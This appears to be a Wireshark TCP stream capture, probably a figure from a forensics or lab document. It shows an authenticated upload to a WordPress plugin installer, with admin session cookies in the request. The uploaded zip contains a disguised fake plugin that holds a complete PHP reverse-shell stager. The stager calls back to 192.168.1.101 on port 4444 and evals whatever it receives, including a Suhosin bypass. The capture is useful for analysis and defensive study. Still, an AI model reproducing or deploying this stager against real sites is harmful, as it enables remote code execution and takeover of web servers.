 Wireshark · Follow TCP Stream (tcp.stream eq 0) · 192.168.1.101_35157_192.168.1.107_80-6-1154820638.pcap
POST /secret/wp-admin/update.php?action=upload-plugin HTTP/1.1
Host: 192.168.1.107
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)
Cookie: wordpress_test_cookie=WP+Cookie+check; wordpress_c33487bf823480f7fd1fb9b067cc38a7=admin
%7C1533597400%7Cf3gWL2SBdFbPQrAZiYvqG0cWLyvih2eejhbebpOR6Fe
%7C7e7e6315d48245a3bea2771a416dedb5db79e8dba851630ad114409e564af8f8;
wordpress_c33487bf823480f7fd1fb9b067cc38a7=admin%7C1533597400%7Cf3gWL2SBdFbPQrAZiYvqG0cWLyvih2eejhbebpOR6Fe
%7C7e7e6315d48245a3bea2771a416dedb5db79e8dba851630ad114409e564af8f8;
wordpress_logged_in_c33487bf823480f7fd1fb9b067cc38a7=admin
%7C1533597400%7Cf3gWL2SBdFbPQrAZiYvqG0cWLyvih2eejhbebpOR6Fe
%7Cfed02cabc595fa1c3093f880f1a6a6eb12758d7cb9b19dd3f2da3c69364f6cc2;
Content-Type: multipart/form-data; boundary=_Part_999_455090923_4279700320
Content-Length: 2101
--_Part_999_455090923_4279700320
Content-Disposition: form-data; name="_wpnonce"
e3c2346728
--_Part_999_455090923_4279700320
Content-Disposition: form-data; name="_wp_http_referer"
/secret/wp-admin/plugin-install.php?tab=upload
--_Part_999_455090923_4279700320
Content-Disposition: form-data; name="pluginzip"; filename="wMqLtgoYek.zip"
Content-Type: application/octet-stream
Content-Transfer-Encoding: binary
PK........'..M..c.............wMqLtgoYek/wMqLtgoYek.php<?php
/**
* Plugin Name: wMqLtgoYek
* Version: 1.7.71
* Author: RRjdjjlhaq
* Author URI: http://dBwSzZwRtx.com
* License: GPL2
*/
?>PK........'..M..y_Z...Z.......wMqLtgoYek/mQGCLRkGZN.php/*<?php /**/ error_reporting(0); $ip =
'192.168.1.101'; $port = 4444; if (($f = 'stream_socket_client') && is_callable($f)) { $s = $f("tcp://{$ip}:
{$port}"); $s_type = 'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port);
$s_type = 'stream'; } if (!$s && ($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM,
SOL_TCP); $res = @socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type = 'socket'; } if (!$s_type)
{ die('no socket funcs'); } if (!$s) { die('no socket'); } switch ($s_type) { case 'stream': $len =
fread($s, 4); break; case 'socket': $len = socket_read($s, 4); break; } if (!$len) { die(); } $a =
unpack("Nlen", $len); $len = $a['len']; $b = ''; while (strlen($b) < $len) { switch ($s_type) { case
'stream': $b .= fread($s, $len-strlen($b)); break; case 'socket': $b .= socket_read($s, $len-strlen($b));
break; } } $GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] = $s_type; if (extension_loaded('suhosin') &&
ini_get('suhosin.executor.disable_eval')) { $suhosin_bypass=create_function('', $b); $suhosin_bypass(); }
else { eval($b); } die();PK..........'..M..c..........................wMqLtgoYek/
wMqLtgoYek.phpPK..........'..M..y_Z...Z.....................wMqLtgoYek/mQGCLRkGZN.phpPK..............R.....
--_Part_999_455090923_4279700320
Content-Disposition: form-data; name="install-plugin-submit"
Install Now
--_Part_999_455090923_4279700320--
HTTP/1.1 200 OK
5 client pkts, 21 server pkts, 3 turns.
Entire conversation (24 kB)
Show and save data as ASCII
Stream 0
Find: in
Find Next
Filter Out This Stream
Print
Save as...
Back
Close
Help